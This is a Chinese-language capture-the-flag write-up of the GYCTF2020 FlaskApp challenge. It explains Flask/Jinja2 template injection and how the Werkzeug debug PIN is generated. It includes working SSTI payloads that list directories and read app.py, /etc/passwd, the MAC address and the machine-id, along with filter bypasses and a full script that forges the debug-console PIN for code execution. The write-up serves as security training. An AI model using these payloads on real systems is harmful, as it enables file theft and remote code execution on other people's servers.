[GYCTF2020]FlaskApp

这道题确实不会,只能乖乖看wp做复现,但是学到了很牛逼的东西,一部分flask的SSTI注入知识和PIN码的生成机制。



点进去就是base64的加解密程序,hint处有个提示,源码里有PIN。

预期解应该是debug出pin码然后终端RCE。

非预期解

字符串拼接

这里用的是字符串拼接加SSTI注入搞定的好像。

先base64加密进去再到base64解密那里回显,本来想{{7*‘7’}},但是TypeError了,因为int和str类型不能直接运算,但是转念一想都给你说了是flask,直接{{7+7}}测有没有注入漏洞不就完了吗。

发现回显14,能注。

这里我也不会怎么写payload,直接开学吧:https://blog.csdn.net/RABCDXB/article/details/117773638

#查看根目录 {% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].eval("__import__('os').popen('ls /').read()")}}{% endif %}{% endfor %}

返回no no no,那应该有过滤啥的。



可能被过滤了关键字符,但是我们不知道关键字符,所以要读取一下源码app.py(直接用open)

#查看app.py {% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].open('app.py','r').read()}}{% endif %}{% endfor %}

可以看到,ban掉了flag、os、system、popen、import、eval、chr、reque、subprocess、commands、socket、hex、base64、*、?,基本上直接RCE是行不通,反弹shell也弹不了。

但这里可以使用字符串拼接进行绕过

import = imp + ort os =o+s,利用了python的字符串特性。

#import os {% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__']['__imp'+'ort__']('o'+'s').listdir('/')}}{% endif %}{% endfor %}



得到根目录文件:

发现this_is_the_flag.txt,继续进行读取,payload:



#open('/this_is_flag.txt,'r').read() {% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].open('/this_is_the_fl'+'ag.txt','r').read()}}{% endif %}{% endfor %}

爆了。

倒转输出

使用切片的形式,简单测试一下,使用[::-1]既可以倒序输出全部,这样就可以绕过过滤。

payload:

#倒着写并且在后面加一个[::-1] {% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].open('txt.galf_eht_si_siht/'[::-1],'r').read()}}{% endif %}{% endfor %}

也爆了。

预期解

文件包含,PIN码生成。

关于PIN码的相关资料请参考:Flask debug 模式 PIN 码生成机制安全性研究笔记

得到PIN码需要六个信息:

1、flask所登录的用户名 2、modname,一般是flask.app 3、getattr(app, “name”, app.class.name)。一般为Flask 4、flask库下app.py的绝对路径。这个可以由报错信息看出 5、当前网络的mac地址的十进制数。 6、机器的id。

对于1



flask用户名可以通过读取/etc/passwd来知道

#open('/etc/passwd/') {% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].open('/etc/passwd','r').read() }}{% endif %}{% endfor %}

说明用户名叫flaskweb。

对于2和3

易知为flask.app和Flask



对于4

直接乱输进debug:

得到app.py路径:

/usr/local/lib/python3.7/site-packages/flask/app.py

对于5

mac地址的十进制数



首先要得到网卡 /sys/class/net/eth0/address

#open('/sys/class/net/eth0/address','r').read() {% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].open('/sys/class/net/eth0/address','r').read() }}{% endif %}{% endfor %}

mac地址继续转化:



1)76:ef:88:de:d1:62 2)将:去掉-- 76ef88ded162 3)在python中进行转化 print(int('76ef88ded162',16))

得到 130771165565282

对于6

docker机器的id,引用大佬的解释:



对于非docker机每一个机器都会有自已唯一的id,linux的id一般存放在/etc/machine-id或/proc/sys/kernel/random/boot_i,有的系统没有这两个文件。 对于docker机则读取/proc/self/cgroup,其中第一行的/docker/字符串后面的内容作为机器的id,

#open('/proc/self/cgroup','r').read() {% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].open('/proc/self/cgroup','r').read() }}{% endif %}{% endfor %}

--这是原博客的做法,但是好像有点问题???因为这个不是docker了

【得到docker机器id,也就是1:name=systemd:/docker/(我这次复现是1:name=systemd:/kubepods.slice/)之后的字符串】

所以我直接读/etc/machine-id:

#open('/etc/machine-id','r').read() {% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].open('/etc/machine-id','r').read() }}{% endif %}{% endfor %}



得到:



1408f836b0ca514d796cbf8960e45fa1



万事俱备直接上大佬脚本:

import hashlib from itertools import chain probably_public_bits = [ 'flaskweb'# username 'flask.app',# modname 'Flask',# getattr(app, '__name__', getattr(app.__class__, '__name__')) '/usr/local/lib/python3.7/site-packages/flask/app.py' # getattr(mod, '__file__', None), ] private_bits = [ '130771165565282',# str(uuid.getnode()), /sys/class/net/ens33/address '1408f836b0ca514d796cbf8960e45fa1'# get_machine_id(), /etc/machine-id ] h = hashlib.md5() for bit in chain(probably_public_bits, private_bits): if not bit: continue if isinstance(bit, str): bit = bit.encode('utf-8') h.update(bit) h.update(b'cookiesalt') cookie_name = '__wzd' + h.hexdigest()[:20] num = None if num is None: h.update(b'pinsalt') num = ('%09d' % int(h.hexdigest(), 16))[:9] rv =None if rv is None: for group_size in 5, 4, 3: if len(num) % group_size == 0: rv = '-'.join(num[x:x + group_size].rjust(group_size, '0') for x in range(0, len(num), group_size)) break else: rv = num print(rv)



直接上/console然后RCE:

又学到了新知识,真有点大黑阔的感觉辣!!!!泰库辣!!!!!!!